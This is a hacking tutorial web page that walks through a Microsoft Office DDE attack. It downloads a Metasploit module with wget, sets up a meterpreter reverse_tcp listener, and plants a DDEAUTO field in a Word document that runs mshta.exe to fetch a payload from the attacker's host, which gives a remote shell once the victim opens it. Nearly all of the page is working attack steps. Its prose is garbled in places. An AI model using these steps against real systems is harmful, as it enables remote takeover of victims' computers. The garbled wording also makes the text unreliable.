DDE exploit is also known as the dynamic data exchange, which allows information to be transferred without any user interaction between applications. Hackers used this tool to execute malicious scripts.
Microsoft from Sensepost, Etienne Stalmans, and Saif El-Sherei has been documented, but not patched since a large number of applications use the DDE protocol. This feat does not allow a macro feature to be enabled.
Prerequisites – DDE exploit
- Windows Machine
- Microsoft Office (Any version)
- KALI LINUX

We will have to import a Metasploit exploit.
Download it from GitHub by using the command terminal
wget https://raw.githubusercontent.com/realoriginal/metasploit-framework/fb3410c4f2e47a003fd9910ce78f0fc72e513674/modules/exploits/windows/script/dde_delivery.rb
Move the script to the Metasploit location
mv dde_delivery.rb /usr/share/metasploit-framework/modules/exploits/windows/
Now type the terminal msfconsole that starts the Metasploit framework and type reload all to load modules.

This exploit uses the dde feature to supply the hta payload.
use exploit/windows/dde_delivery
then set the sever host using the following command
set SRVHOST 192.168.177.141
We need to assign a listener for payload. Do not use port 8080 as the application port is set to 8080 by default.
- set PAYLOAD windows/meterpreter/reverse_tcp
- set LHOST 192.168.177.141
- set LPORT 6708
- exploit

Paste the key into any word document. We used the 365 pro plus workplace, fully modified. You will find the equation and have a small error box in the report and right-click on the toggle code. Paste the order between the floral brackets in the text. Save file. Save document.
{DDEAUTO C:\\Programs\\Microsoft\\Office\\MSword.exe\\..\\..\\..\\..\\windows\\system32\\mshta.exe “http://192.168.177.141:8080/mVg3YDU3gVQ”}

Return the report to the defendant and open a meterpreter. Check out the video
Disclaimer
This article is only for an Educational purpose. Any actions and or activities related to the material contained within this Website is solely your responsibility. The misuse of the information in this website can result in criminal charges brought against the persons in question. The Authors and www.cybersguards.com will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.










Leave a Reply